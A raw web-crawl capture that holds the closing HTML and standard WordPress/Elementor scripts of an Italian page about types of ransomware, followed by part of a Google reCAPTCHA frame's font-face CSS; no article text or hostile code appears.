<script src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-37c99acf-c654-4c57-8683-43753a34a159&amp;ver=4.0.3" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"1","sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":200,"tablet":"","mobile":"160"},"stick_origin_position":"","site_layout":"","site_content_width":"1390","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-697387cc7a16b0-56634121.js?ver=4.12.1" id="astra-addon-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1" id="astra-dom-purify-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/helpransomware.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"98e086dcf6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9878,"title":"Tipi%20Di%20Ransomware%20-%20HelpRansomware%20Proteggi%20il%20tuo%20Sistema","excerpt":"","featuredImage":"https:\/\/helpransomware.com\/wp-content\/uploads\/2021\/07\/ransom-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://helpransomware.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","nonce":"557639a2b4","urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/helpransomware.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://helpransomware.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://helpransomware.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHL3JHS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL&co=aHR0cHM6Ly9oZWxwcmFuc29td2FyZS5jb206NDQz&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&sa=Form&anchor-ms=20000&execute-ms=30000&cb=rf5epiljbipi
body_size: 48856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
